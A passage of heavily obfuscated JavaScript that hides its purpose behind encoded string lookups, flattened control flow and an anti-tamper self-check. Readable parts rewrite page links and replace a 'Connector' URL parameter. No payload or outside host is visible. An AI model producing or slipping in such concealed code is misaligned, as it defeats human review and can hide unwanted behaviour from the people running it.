_0x4a6fa2(GmLubu[_0x4d888d(-0x60,-0x1c9,-0x1f,'B8R5',-0xab)],'i'),_0x2227b0=GmLubu[_0x1fae59(0x316,'h7GN',0x4b9,0x343,0x554)](_0x52fe0e,GmLubu[_0x1bb957(-0x1be,-0x99,-0xb7,'5LtQ',-0x138)]);!_0x4b5af2[_0x1fae59(0x2d2,'f96w',0x300,0x172,0x332)](GmLubu[_0x82ac89('UJNk',-0x134,-0x50,-0x7b,0x17)](_0x2227b0,GmLubu[_0x3cfada(0x4ce,'$!hC',0x247,0x33f,0x1b7)]))||!_0x5729ca[_0x82ac89('OeHp',0x15d,0x1eb,0x20f,0x369)](GmLubu[_0x1fae59(0x5ef,'ycV&',0x4cd,0x5c8,0x457)](_0x2227b0,GmLubu[_0x1fae59(0x48b,'SUz&',0x51b,0x414,0x374)]))?GmLubu[_0x4d888d(-0xe3,-0x1e7,-0x75,'bTIZ',-0xa)](_0x2227b0,'0'):GmLubu[_0x82ac89('W1U0',0xaf,-0xf1,-0x121,-0x166)](_0x2b146e);}else{var _0x1bacae=_0xf118ea?function(){function _0xb0bec9(_0x46cab2,_0x3023ec,_0x32fffc,_0x53919d,_0x57057e){return _0x1fae59(_0x46cab2-0x1b2,_0x57057e,_0x46cab2- -0x3b0,_0x53919d-0xf,_0x57057e-0x164);}function _0x1d5879(_0x3db4c2,_0x7e30a6,_0x42dfd0,_0x34126f,_0x2807c2){return _0x3cfada(_0x3db4c2-0x10a,_0x34126f,_0x42dfd0-0x187,_0x3db4c2-0x10e,_0x2807c2-0x12a);}function _0x2ba214(_0x5c8e11,_0xefa89e,_0x447b5e,_0x59186a,_0xaba02a){return _0x1fae59(_0x5c8e11-0x12c,_0xefa89e,_0x447b5e- -0x3de,_0x59186a-0x16a,_0xaba02a-0x7a);}function _0xe59506(_0x189e89,_0x67f282,_0x447287,_0x349bcf,_0x98b810){return _0x82ac89(_0x98b810,_0x67f282-0xa6,_0x67f282-0x118,_0x349bcf-0x1b1,_0x98b810-0x9b);}function _0x182810(_0xe6e425,_0x4be51b,_0x384661,_0x99c4d4,_0x44473f){return _0x1fae59(_0xe6e425-0x116,_0x99c4d4,_0xe6e425- -0x3f9,_0x99c4d4-0x125,_0x44473f-0x188);}if(_0xc92654[_0x2ba214(0x2c8,'hoKL',0x24a,0x299,0xfd)](_0xc92654[_0xb0bec9(0x1e2,0x349,0x25e,0x333,'DYoL')],_0xc92654[_0xb0bec9(0x8c,0x118,0x1d4,-0x96,'B8R5')])){if(_0x11704d){if(_0xc92654[_0xe59506(0x220,0x350,0x435,0x422,'hoKL')](_0xc92654[_0x1d5879(0x3af,0x415,0x4aa,'A)[Y',0x356)],_0xc92654[_0x182810(-0x28,0x111,0xf4,'lW)a',-0x4e)]))_0x2766a2=_0x30b0e4;else{var _0xd70fc8=_0x11704d[_0x182810(0x14e,0x4d,0x188,'BzQF',0x1d2)](_0x457c5c,arguments);return _0x11704d=null,_0xd70fc8;}}}else var _0xe122c8=_0x1cfcf0[0x1ed4+-0x9*-0x272+0x21d*-0x19];}:function(){};return _0xf118ea=![],_0x1bacae;}};}}()),_0x3cfee4=_0x24078a[_0x34e389(0x3a2,'ycV&',0x4a5,0x312,0x33a)](_0x45e133,this,function(){function _0x5a8c0f(_0x2dbc83,_0x2cd2b4,_0x667e35,_0x3785ab,_0x1ced58){return _0x5f2bee(_0x2cd2b4,_0x2cd2b4-0x169,_0x667e35-0xc2,_0x3785ab-0x18b,_0x667e35- -0x2a1);}function _0x3ce16a(_0x2b816c,_0x3d1dba,_0x1702ac,_0x34e5e2,_0x3e672e){return _0x5f2bee(_0x3e672e,_0x3d1dba-0x86,_0x1702ac-0x51,_0x34e5e2-0x1b2,_0x2b816c- -0x18f);}function _0x1d9ab9(_0x66829f,_0xd035c6,_0x3bbd61,_0x2ee24d,_0x3e9b85){return _0x34e389(_0x66829f-0x77,_0x2ee24d,_0x3bbd61-0xd4,_0xd035c6- -0x13d,_0x3e9b85-0x156);}function _0x3d6f70(_0x2a3c38,_0x59e10e,_0x887658,_0x742cd3,_0x4e7edb){return _0x4eb61a(_0x2a3c38-0x1ca,_0x887658,_0x887658-0x168,_0x742cd3-0x15,_0x2a3c38-0x137);}function _0x16ad07(_0x524ffe,_0x137ca3,_0x2c297c,_0x3e7fe3,_0x4e27e8){return _0x4eb61a(_0x524ffe-0x19b,_0x3e7fe3,_0x2c297c-0x132,_0x3e7fe3-0xfd,_0x524ffe-0x18c);}if(_0x24078a[_0x5a8c0f(-0x37f,'OeHp',-0x2dc,-0x17f,-0x277)](_0x24078a[_0x5a8c0f(-0x2e7,'OeHp',-0x13e,-0x2b4,-0x13)],_0x24078a[_0x5a8c0f(-0x1af,'gu3j',-0xd,-0x132,-0x15b)]))return _0x3cfee4[_0x5a8c0f(-0x27d,'qElD',-0x1c4,-0x1f8,-0x110)+_0x1d9ab9(-0x73,-0xc0,-0x237,'f96w',-0xe9)]()[_0x3d6f70(-0xe4,-0x252,'ycV&',-0x114,-0x1a0)+'h'](_0x24078a[_0x5a8c0f(-0x25f,'oYMR',-0x247,-0x3d8,-0x2a8)])[_0x3ce16a(-0x1ef,-0x393,-0x22e,-0x2df,'gu3j')+_0x3d6f70(-0x68,0x62,'$!hC',0xd,-0x191)]()[_0x5a8c0f(-0xea,'1[nU',-0x257,-0x295,-0x328)+_0x5a8c0f(-0x200,'hoKL',-0xcc,0x2a,-0x25d)+'r'](_0x3cfee4)[_0x3d6f70(0x117,-0x8b,'bTIZ',0x2ad,0xd7)+'h'](_0x24078a[_0x3d6f70(0x90,-0xdc,'b@zs',0x1f7,0xdd)]);else _0x58b228[_0x1d9ab9(-0x101,-0x3a,0x143,'oQDu',0xfa)]('\x20');});function _0x34e389(_0x4df0e6,_0x31735c,_0xa39d74,_0x48b186,_0x4a6c10){return _0x38c959(_0x4df0e6-0xb7,_0x31735c-0xae,_0xa39d74-0x109,_0x31735c,_0x48b186-0x234);}function _0x5f2bee(_0x37196c,_0x5a30c8,_0x395f42,_0x44d31e,_0x5add6f){return _0x4a20af(_0x37196c-0xd4,_0x37196c,_0x395f42-0x18f,_0x5add6f- -0x32d,_0x5add6f-0x151);}_0x24078a[_0x5f2bee('A)[Y',-0x1b4,-0x9f,-0x1f5,-0x58)](_0x3cfee4);var _0x45b9dd=(function(){function _0x397124(_0x23cb2f,_0x3a0074,_0x9e3fa,_0x4e3dbf,_0x2d0925){return _0x4f6c9c(_0x23cb2f-0x17d,_0x9e3fa,_0x4e3dbf- -0x29,_0x4e3dbf-0x157,_0x2d0925-0x25);}function _0x2755f7(_0xe5193d,_0x3e25e2,_0x234a97,_0x2867f5,_0x989a2b){return _0x4f6c9c(_0xe5193d-0x159,_0x989a2b,_0x2867f5- -0xe9,_0x2867f5-0xc,_0x989a2b-0x113);}function _0x44f54f(_0xd24032,_0x56860d,_0x1d803f,_0x440140,_0x158eee){return _0x34e389(_0xd24032-0x140,_0x158eee,_0x1d803f-0x91,_0xd24032-0x49,_0x158eee-0xcc);}function _0x18e806(_0x41b101,_0x40fd2d,_0x444f46,_0xbbcadd,_0x524fb8){return _0x4eb61a(_0x41b101-0xf3,_0xbbcadd,_0x444f46-0x86,_0xbbcadd-0x102,_0x41b101-0x65);}function _0x2cc6dc(_0x185b20,_0x53e5a5,_0x401e70,_0x53086d,_0x2efb20){return _0x4eb61a(_0x185b20-0x8c,_0x2efb20,_0x401e70-0x19,_0x53086d-0x1bc,_0x53086d-0x51d);}var _0x287da6={'ZDAyN':function(_0x3b4126,_0x35ad24){function _0x1a2cab(_0x2004db,_0x5283ee,_0x3c9682,_0x1e3092,_0x274a37){return _0x5d66(_0x1e3092-0x162,_0x274a37);}return _0x24078a[_0x1a2cab(0x3ef,0x3a1,0x353,0x450,'wms6')](_0x3b4126,_0x35ad24);},'WKqJK':function(_0x573caf,_0x172e60){function _0x105646(_0x1ad0ff,_0xdab739,_0x57962b,_0x512da1,_0x5a9142){return _0x5d66(_0xdab739- -0x3a3,_0x1ad0ff);}return _0x24078a[_0x105646('UJNk',-0x2ce,-0x317,-0x2e5,-0x41c)](_0x573caf,_0x172e60);},'VWTAt':_0x24078a[_0x397124(-0x335,-0x262,'FgjW',-0x18d,-0x25b)],'OhDHi':_0x24078a[_0x397124(0xd1,0x68,'$!hC',-0x7c,-0xfb)],'zSXuL':function(_0x4fce34){function _0x1e9ecc(_0x4670e7,_0x36dca8,_0x490d89,_0x4a52b6,_0x1a0f6b){return _0x2755f7(_0x4670e7-0x64,_0x36dca8-0x136,_0x490d89-0x98,_0x4a52b6- -0x2d,_0x36dca8);}return _0x24078a[_0x1e9ecc(-0xb8,'8tOO',-0x2e5,-0x1f2,-0x154)](_0x4fce34);},'KsNfk':function(_0x57b726,_0x30dbee){function _0x272371(_0x5f1853,_0x414124,_0x2b0890,_0x252a1d,_0x5c8982){return _0x397124(_0x5f1853-0xd3,_0x414124-0xff,_0x5c8982,_0x5f1853- -0x11b,_0x5c8982-0xc7);}return _0x24078a[_0x272371(-0x1f1,-0x131,-0x13c,-0x1e8,'oYMR')](_0x57b726,_0x30dbee);},'INtwQ':_0x24078a[_0x397124(0xab,-0x4f,'BzQF',0x56,-0x1a)],'bZNpX':function(_0x206745,_0x4cf533){function _0x49878f(_0x51f3bd,_0x2d24a8,_0x7a4cbe,_0x338d42,_0x22fdb0){return _0x2cc6dc(_0x51f3bd-0x75,_0x2d24a8-0x1a3,_0x7a4cbe-0x1e4,_0x22fdb0- -0x611,_0x338d42);}return _0x24078a[_0x49878f(-0x31f,-0xe4,-0x3b7,'zNFK',-0x271)](_0x206745,_0x4cf533);},'GWlLu':_0x24078a[_0x18e806(-0x1e1,-0x2f8,-0x126,'OeHp',-0x326)],'KWNEC':_0x24078a[_0x2755f7(-0x2d8,-0x48,-0x244,-0x1b9,'EcE*')],'eRqCn':_0x24078a[_0x18e806(-0x214,-0x8d,-0x2cd,'!rJV',-0x187)],'ddJCB':_0x24078a[_0x18e806(-0x84,0x5e,-0xd8,'FgjW',0x61)],'NlQoC':_0x24078a[_0x18e806(0x97,0x1ee,0x220,'f!zu',-0xfa)],'tgqYy':_0x24078a[_0x44f54f(0xfa,0x268,0x7a,-0xa5,'wms6')]};if(_0x24078a[_0x2cc6dc(0x357,0x3aa,0x52d,0x40d,'TNJb')](_0x24078a[_0x2755f7(-0x3dc,-0x43f,-0x249,-0x2eb,'OeHp')],_0x24078a[_0x397124(-0x51,0x15f,'5LtQ',0x62,-0x30)])){var _0x54da6d=WVhbQz[_0x18e806(0xcf,0x45,0x24c,'!rJV',0xc4)](_0x251d1a,WVhbQz[_0x2755f7(0xde,-0x78,-0x1f3,-0x64,'f96w')](WVhbQz[_0x44f54f(0x283,0x31b,0x2bb,0x283,'3g(r')](WVhbQz[_0x18e806(0xe,-0xff,-0x90,'TNJb',0x12a)],WVhbQz[_0x18e806(0xa3,0xa1,-0x99,'&IKf',0xd)]),');'));_0x157e95=WVhbQz[_0x44f54f(0x1c0,0x136,0x17e,0x19d,'N0gw')](_0x54da6d);}else{var _0x55b329=!![];return function(_0x3abc5d,_0x10ed45){function _0x159d14(_0xe8d500,_0x5f8642,_0x97e146,_0x4fd535,_0xc3dfd3){return _0x44f54f(_0xc3dfd3- -0x23f,_0x5f8642-0x91,_0x97e146-0xb9,_0x4fd535-0x1c0,_0x4fd535);}function _0x22b876(_0x471d65,_0x921929,_0x5f1ef9,_0x146a20,_0x51b0af){return _0x397124(_0x471d65-0x1c5,_0x921929-0x162,_0x471d65,_0x5f1ef9-0x49b,_0x51b0af-0x138);}function _0x45e3e1(_0xe76b23,_0x19fe73,_0x40ef54,_0x4940a3,_0x469c31){return _0x2cc6dc(_0xe76b23-0xb5,_0x19fe73-0x1d6,_0x40ef54-0x151,_0x40ef54-0x4f,_0xe76b23);}function _0x2cd68f(_0xb71728,_0x386fb2,_0x2e1bb9,_0x5eb320,_0x25e47e){return _0x397124(_0xb71728-0x1ea,_0x386fb2-0x199,_0x5eb320,_0x25e47e-0x325,_0x25e47e-0x18b);}var _0x2e3271={'yYgyy':_0x287da6[_0x55473(0x12e,0x14f,'qElD',0x3,0x249)],'PRaLZ':_0x287da6[_0x22b876('A)[Y',0x39a,0x4b2,0x3c0,0x62c)],'xekqV':function(_0x4b14d9,_0x3e9f40){function _0x28e428(_0x517e90,_0x3c0d39,_0x3e151c,_0x2860e3,_0xb41e70){return _0x22b876(_0x3e151c,_0x3c0d39-0x16,_0x517e90- -0x49f,_0x2860e3-0xe5,_0xb41e70-0x10b);}return _0x287da6[_0x28e428(-0x113,0x14,'Yz*R',-0x39,-0x1f8)](_0x4b14d9,_0x3e9f40);}};function _0x55473(_0x22a26b,_0x2598e4,_0x5d6db6,_0x11b5a2,_0x3352c9){return _0x2755f7(_0x22a26b-0x5c,_0x2598e4-0x17e,_0x5d6db6-0x85,_0x2598e4-0x367,_0x5d6db6);}if(_0x287da6[_0x159d14(-0xc2,-0x1d0,-0x19a,'1[nU',-0x174)](_0x287da6[_0x55473(0x96,0x103,'&B89',0xee,0x10f)],_0x287da6[_0x22b876('ycV&',0x4e9,0x45b,0x451,0x2ef)])){var _0x340b93=_0x55b329?function(){function _0x3b2860(_0x9ef68c,_0x5e03f8,_0x481f2c,_0x35252d,_0x233185){return _0x2cd68f(_0x9ef68c-0x53,_0x5e03f8-0x181,_0x481f2c-0x153,_0x481f2c,_0x233185-0x139);}function _0x449e5d(_0x3a7e68,_0x4bc3e5,_0x1ca7ec,_0x1babd1,_0x1ce903){return _0x55473(_0x3a7e68-0x1b7,_0x1babd1-0x17e,_0x1ce903,_0x1babd1-0x175,_0x1ce903-0xce);}function _0x251935(_0x3147d4,_0x171ad1,_0x433fd9,_0x44e44b,_0x3fbefd){return _0x159d14(_0x3147d4-0x65,_0x171ad1-0x93,_0x433fd9-0x2b,_0x44e44b,_0x171ad1-0x496);}function _0x34f6cf(_0x2aca4c,_0x487d64,_0x8ad71a,_0x37287a,_0x4921cf){return _0x22b876(_0x37287a,_0x487d64-0xb4,_0x8ad71a- -0x158,_0x37287a-0x73,_0x4921cf-0x69);}function _0x31d779(_0x46f2bc,_0x20c804,_0x537c2c,_0x1a44bf,_0x4dd87a){return _0x2cd68f(_0x46f2bc-0xc9,_0x20c804-0x14a,_0x537c2c-0x1d2,_0x46f2bc,_0x4dd87a- -0x120);}if(_0x287da6[_0x449e5d(0x56d,0x3c6,0x3b6,0x4c5,'b@zs')](_0x287da6[_0x34f6cf(0x4a2,0x31c,0x3dc,'m&Ri',0x466)],_0x287da6[_0x34f6cf(0x267,0x299,0x142,'5LtQ',0x1a6)])){var _0x584000=_0xe64cf0?function(){function _0x3d2e26(_0x436a8c,_0x1ee5eb,_0xac0161,_0x539dfc,_0x3e5071){return _0x34f6cf(_0x436a8c-0x18f,_0x1ee5eb-0x1af,_0xac0161- -0x3df,_0x539dfc,_0x3e5071-0x164);}if(_0x22467a){var _0x2875d6=_0x5d7ecf[_0x3d2e26(0x50,-0xa9,-0x10c,'W1U0',-0x9d)](_0x2a1ad9,arguments);return _0x2ddb4a=null,_0x2875d6;}}:function(){};return _0x1eaa31=![],_0x584000;}else{if(_0x10ed45){if(_0x287da6[_0x251935(0x3eb,0x45c,0x435,'$!hC',0x5d6)](_0x287da6[_0x449e5d(0x514,0x4a4,0x4f1,0x4ae,'v!Fr')],_0x287da6[_0x34f6cf(0x15a,0x22e,0x2d8,'DcdB',0x42b)])){var _0xc9665c=_0x2e3271[_0x3b2860(0x36b,0x244,'!5ya',0x361,0x34b)][_0x449e5d(0x1bf,0x1ce,0xcd,0x259,'AEUu')]('|'),_0xac00b9=-0xd0d+0x23*-0x5e+0x19e7;while(!![]){switch(_0xc9665c[_0xac00b9++]){case'0':var _0x5911a5=_0x1ceb16[_0x5f5e1];continue;case'1':var _0x4e96f4=_0x3a3a28[_0x5911a5]||_0x5c7da2;continue;case'2':_0x5c7da2[_0x251935(0x2b1,0x2da,0x416,'3g(r',0x1be)+_0x3b2860(0x550,0x656,'W1U0',0x40b,0x4af)]=_0x4e96f4[_0x449e5d(0x3be,0x230,0x49e,0x31e,'zNFK')+_0x3b2860(0x54f,0x386,'wUV6',0x3c3,0x4f0)][_0x34f6cf(0x2b8,0x20a,0x380,'Gb4n',0x474)](_0x4e96f4);continue;case'3':_0x43fdf1[_0x5911a5]=_0x5c7da2;continue;case'4':var _0x5c7da2=_0x4b85fb[_0x251935(0x49a,0x3be,0x349,'SUz&',0x2ba)+_0x3b2860(0x6a9,0x4a6,'UJNk',0x42a,0x52f)+'r'][_0x34f6cf(0x1c1,0x124,0x120,'oQDu',0x2a)+_0x31d779('LkDn',0x1,0x248,0x29a,0x15a)][_0x449e5d(0x269,0x358,0x2f1,0x358,'DcdB')](_0x2d8872);continue;case'5':_0x5c7da2[_0x31d779('hoKL',0x273,0x2d4,0x35a,0x305)+_0x449e5d(0x443,0x31d,0x554,0x3ef,'FgjW')]=_0x451c0d[_0x251935(0x154,0x2fa,0x18d,'ycV&',0x169)](_0x130eb8);continue;}break;}}else{var _0x3f644f=_0x10ed45[_0x31d779('f!zu',0x97,-0xe2,-0xff,0xab)](_0x3abc5d,arguments);return _0x10ed45=null,_0x3f644f;}}}}:function(){};return _0x55b329=![],_0x340b93;}else{var _0xd5e906=_0x2e3271[_0x22b876('v!Fr',0x57f,0x50f,0x528,0x6a3)][_0x22b876('G]AF',0x641,0x5a4,0x6d8,0x69a)]('|'),_0x3bb604=-0x1f36+0x1*0x615+0x1921;while(!![]){switch(_0xd5e906[_0x3bb604++]){case'0':_0x4f99f7=_0x345d68[_0x159d14(-0x12,-0x32f,-0x30,'Yz*R',-0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x530e28,_0x1a0508,_0x1171da,_0x193a67)=>{function _0x5e3461(_0x34d944,_0x20cc95,_0x2a5216,_0x3b5144,_0x52f5b2){return _0x22b876(_0x2a5216,_0x20cc95-0x16c,_0x3b5144-0xad,_0x3b5144-0x5b,_0x52f5b2-0x55);}function _0x241b98(_0x57a42f,_0x383ca9,_0x4447e2,_0x2da2cc,_0x5732ee){return _0x159d14(_0x57a42f-0xa,_0x383ca9-0x99,_0x4447e2-0x1d8,_0x383ca9,_0x4447e2-0x616);}function _0x4a3529(_0x5995ba,_0x203c8b,_0x4efc69,_0x10e947,_0x3f3b11){return _0x55473(_0x5995ba-0x1c8,_0x5995ba-0x280,_0x203c8b,_0x10e947-0x113,_0x3f3b11-0x37);}function _0x5d7cb8(_0x45e9d4,_0x5d59a0,_0x2a3bf7,_0x235efa,_0x3008c1){return _0x2cd68f(_0x45e9d4-0x1b0,_0x5d59a0-0x126,_0x2a3bf7-0xc1,_0x5d59a0,_0x3008c1- -0x249);}function _0x55324c(_0x593ab3,_0x2c3a4c,_0x4d693c,_0x2febd2,_0x2edebe){return _0x45e3e1(_0x4d693c,_0x2c3a4c-0x152,_0x593ab3- -0x221,_0x2febd2-0x80,_0x2edebe-0x166);}return _0x4a3529(0x562,'lW)a',0x45b,0x3c2,0x623)+_0x4a3529(0x55b,'BzQF',0x500,0x68e,0x3f8)+_0x55324c(0x127,0x204,'wUV6',0x12a,0x1ce)+_0x1a0508+_0x55324c(0x3cf,0x424,'b@zs',0x269,0x303)+_0x1171da+(_0x241b98(0x4bb,'xq(#',0x5e2,0x612,0x5e8)+_0x4a3529(0x449,'A)[Y',0x521,0x2f5,0x56d))+_0x17e983+'\x22>'+_0x193a67+_0x5e3461(0x63d,0x505,'oYMR',0x595,0x557);});continue;case'1':_0x5df4ad=_0x1da85b[_0x22b876('wms6',0x565,0x572,0x499,0x3c9)+'ce'](/browser\.html/g,'');continue;case'2':_0x2b32f8=_0x2410dc[_0x55473(0x1cf,0x20e,'G]AF',0x13d,0x138)+'ce'](/\&Connector=[^"]*/g,_0x45e3e1('W1U0',0x3ae,0x534,0x651,0x59b)+_0x22b876('G]AF',0x49a,0x4a1,0x3ac,0x62a)+_0x2e846b);continue;case'3':_0x378a23[_0x22b876('zNFK',0x67e,0x50b,0x612,0x618)](_0x460fa7);continue;case'4':_0x528680[_0x45e3e1('oYMR',0x4a8,0x3c4,0x47a,0x47c)]();continue;case'5':_0xede594=_0x4a8b47[_0x55473(0x236,0x18a,'Bb4i',0x161,0x1a7)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x4fbbd6,_0x2d18fa,_0x85e7cf)=>{function _0xb316d(_0x5af3fe,_0xe025a8,_0x37a91f,_0x1d234b,_0x444a3c){return _0x22b876(_0x5af3fe,_0xe025a8-0xd4,_0xe025a8- -0x3d9,_0x1d234b-0x152,_0x444a3c-0xc2);}function _0x4bfcca(_0x354306,_0x404452,_0x101b4b,_0x11c649,_0x1544ff){return _0x2cd68f(_0x354306-0x1ac,_0x404452-0x10,_0x101b4b-0x18c,_0x101b4b,_0x11c649-0x6);}function _0x3b1f21(_0x56074f,_0x492a8a,_0x3b037f,_0x1d6a47,_0x193da2){return _0x45e3e1(_0x1d6a47,_0x492a8a-0x131,_0x56074f- -0x398,_0x1d6a47-0x95,_0x193da2-0x127);}function _0x2bb3bb(_0x157abc,_0x30a7a6,_0x47491e,_0x35c60a,_0x2a8cb7){return _0x45e3e1(_0x157abc,_0x30a7a6-0x1d1,_0x2a8cb7- -0x351,_0x35c60a-0xb,_0x2a8cb7-0xa5);}function _0x3a52a9(_0xfce1dd,_0x2acc20,_0x2646ab,_0x1ebd08,_0x23c103){return _0x22b876(_0xfce1dd,_0x2acc20-0x83,_0x2acc20-0xbe,_0x1ebd08-0x51,_0x23c103-0x1c8);}return _0x2bb3bb('lW)a',0x126,0x35b,0x89,0x223)+_0x4bfcca(0x379,0x27e,'Bb4i',0x264,0x17f)+_0x4bfcca(0x2d4,0x2f8,'h7GN',0x1c6,0x2de)+'='+_0x2d18fa+(_0xb316d('!5ya',0x1c8,0x2f1,0x2cf,0x223)+_0x3a52a9('Yz*R',0x53f,0x417,0x4bc,0x605))+_0x1afcba+'\x22>'+_0x85e7cf+_0xb316d('1[nU',0xfa,-0x2b,0x8f,0x27a);});continue;case'6':_0x2cff84[_0x55473(-0x92,0x7d,'wUV6',0x7b,-0x63)]();continue;case'7':return _0x2e3271[_0x2cd68f(0x1b1,0x46e,0x46d,'$!hC',0x2e3)](_0x5540e6,_0x3633a1);}break;}}};}}());(function(){function _0x266f6c(_0x4dc29d,_0x5e3fe1,_0x453a33,_0xb5ea86,_0x320586){return _0x5f2bee(_0x4dc29d,_0x5e3fe1-0xa,_0x453a33-0x12c,_0xb5ea86-0x1bc,_0xb5ea86- -0x1c9);}function _0x5eb0d9(_0x50acbf,_0xb14703,_0x5d4014,_0x532218,_0x4c19b7){return _0x4f6c9c(_0x50acbf-0x0,_0x50acbf,_0x532218- -0xec,_0x532218-0xb,_0x4c19b7-0xc9);}function _0x26e7bc(_0x356dd3,_0x36de7b,_0x4cb52d,_0x2dac22,_0x1992f6){return _0x34e389(_0x356dd3-0xc3,_0x356dd3,_0x4cb52d-0xa8,_0x1992f6-0x39e,_0x1992f6-0x25);}function _0x3f28ba(_0x3995e6,_0xa76dfc,_0x4c8174,_0x37f089,_0x30a917){return _0x271ed5(_0x3995e6-0x5e,_0xa76dfc-0x1c8,_0x37f089,_0xa76dfc- -0x5a4,_0x30a917-0x0);}function _0x5bb29f(_0x3701b6,_0x34a7fc,_0x1735f6,_0x192a43,_0x5850a4){return _0x4eb61a(_0x3701b6-0x1ec,_0x192a43,_0x1735f6-0x1b4,_0x192a43-0x1f3,_0x5850a4-0x5c3);}var _0x45a694={'APlOi':function(_0x58d423,_0x119c70){function _0x4768a2(_0x475c48,_0x6a42b5,_0x5a0686,_0x561e64,_0x49eb48){return _0x5d66(_0x6a42b5- -0x171,_0x49eb48);}return _0x24078a[_0x4768a2(0x6e,0x9c,0xe8,0x11,'hoKL')](_0x58d423,_0x119c70);},'mNHKc':function(_0x288090,_0x4c0488){function _0x5fde77(_0x2c5ed3,_0xadb2db,_0x21e87e,_0x56ce9d,_0x33e0d3){return _0x5d66(_0xadb2db- -0x2f3,_0x2c5ed3);}return _0x24078a[_0x5fde77('FgjW',-0x12f,-0x165,-0x270,-0x2c3)](_0x288090,_0x4c0488);},'OfvLV':_0x24078a[_0x26e7bc('ycV&',0x5e6,0x4aa,0x3ca,0x563)],'UvFkj':_0x24078a[_0x5bb29f(0x748,0x78a,0x7a1,'EcE*',0x66b)],'eRrwD':function(_0x1bae6c){function _0x50dfd3(_0x4fad52,_0x4439f8,_0x2ec5b0,_0x40b62f,_0x1fde87){return _0x26e7bc(_0x40b62f,_0x4439f8-0x1be,_0x2ec5b0-0x103,_0x40b62f-0xda,_0x1fde87- -0x336);}return _0x24078a[_0x50dfd3(0x276,0x14f,0x2ca,'DcdB',0x130)](_0x1bae6c);},'gONwm':function(_0x12afd8,_0x4ddd97){function _0x2657d9(_0x28fb49,_0x4eebde,_0x23ebe5,_0x1fbfd0,_0x9879c8){return _0x26e7bc(_0x4eebde,_0x4eebde-0x1d8,_0x23ebe5-0x182,_0x1fbfd0-0x13f,_0x28fb49- -0x724);}return _0x24078a[_0x2657d9(-0x37,'OeHp',0x169,-0x1a5,0x70)](_0x12afd8,_0x4ddd97);},'JgHlS':_0x24078a[_0x5bb29f(0x5d3,0x5a6,0x480,'W1U0',0x5d2)],'Uloox':_0x24078a[_0x266f6c('dXPJ',-0x21f,-0x114,-0x210,-0x17e)],'EFBfT':_0x24078a[_0x266f6c('1[nU',-0x102,-0x7e,-0x3a,0x16a)],'jqZBq':_0x24078a[_0x5bb29f(0x5b5,0x579,0x50a,'Gb4n',0x54b)],'GkhVu':_0x24078a[_0x26e7bc('!rJV',0x41e,0x57d,0x30f,0x421)],'ymiyi':function(_0x1dc2bb,_0x741be0){function _0x53df9b(_0xb86c47,_0x43ea9a,_0x5329e3,_0x34da59,_0x3f581c){return _0x3f28ba(_0xb86c47-0x1c6,_0x3f581c-0xd1,_0x5329e3-0x195,_0x5329e3,_0x3f581c-0xb6);}return _0x24078a[_0x53df9b(0x8a,0x70,'UJNk',-0xc0,0xb5)](_0x1dc2bb,_0x741be0);},'vgPXE':_0x24078a[_0x26e7bc('h7GN',0x585,0x70d,0x62e,0x587)],'nnwWK':_0x24078a[_0x26e7bc('UJNk',0x3a3,0x45b,0x287,0x403)],'BxEkB':function(_0x3e8d0d,_0x26ce50){function _0x2c69d5(_0x52dc96,_0x4215bc,_0x14dac3,_0x24d8f8,_0x1706e8){return _0x266f6c(_0x52dc96,_0x4215bc-0x1f,_0x14dac3-0x188,_0x14dac3-0x4ce,_0x1706e8-0x96);}return _0x24078a[_0x2c69d5('3g(r',0x168,0x2da,0x160,0x27d)](_0x3e8d0d,_0x26ce50);},'dJlFX':_0x24078a[_0x5eb0d9('&IKf',0xa8,-0x60,-0x101,-0x116)],'IzIdE':_0x24078a[_0x266f6c('G]AF',-0x2c4,0xd,-0x18f,-0x140)],'osWTO':function(_0x164976,_0x2acde4){function _0x3f43a3(_0x2d6aaf,_0x527a66,_0x187d7f,_0x514f0c,_0x2672de){return _0x26e7bc(_0x514f0c,_0x527a66-0x183,_0x187d7f-0x1e6,_0x514f0c-0xbe,_0x2672de- -0x3b9);}return _0x24078a[_0x3f43a3(0x25c,0x158,0x364,'Bb4i',0x281)](_0x164976,_0x2acde4);},'upjip':_0x24078a[_0x5bb29f(0x6a2,0x4d6,0x596,'5LtQ',0x52a)],'hwyKx':_0x24078a[_0x3f28ba(0xfe,0x188,0x2e0,'W1U0',0x321)]};_0x24078a[_0x266f6c('nsLQ',0xc6,-0x59,-0x58,-0xd9)](_0x24078a[_0x26e7bc('gu3j',0x3af,0x38e,0x43f,0x429)],_0x24078a[_0x26e7bc('$!hC',0x4fb,0x703,0x416,0x592)])?_0x24078a[_0x5bb29f(0x407,0x2a0,0x4be,'UJNk',0x3c0)](_0x45b9dd,this,function(){function _0x3c4dd0(_0x468722,_0x2a8718,_0x4ae11e,_0x4bfd6d,_0x302f10){return _0x5bb29f(_0x468722-0xb4,_0x2a8718-0x162,_0x4ae11e-0x1b6,_0x4ae11e,_0x2a8718- -0x259);}function _0x5dc39e(_0x39db74,_0x1f79d7,_0x19ee49,_0x1c2eb8,_0x50faed){return _0x5eb0d9(_0x50faed,_0x1f79d7-0x163,_0x19ee49-0x1b7,_0x1f79d7-0x68a,_0x50faed-0x191);}function _0x46105d(_0xfdb168,_0x5242a6,_0x5bbc09,_0x1d47b8,_0x4134c8){return _0x266f6c(_0x4134c8,_0x5242a6-0x14f,_0x5bbc09-0x61,_0xfdb168-0x55a,_0x4134c8-0x19);}var _0x4123b0={'yWTqR':function(_0x3fbd17,_0x2f8360){function _0x5b7fe7(_0x2c6c52,_0x54ac25,_0x591d8e,_0x399e31,_0x37cc13){return _0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return 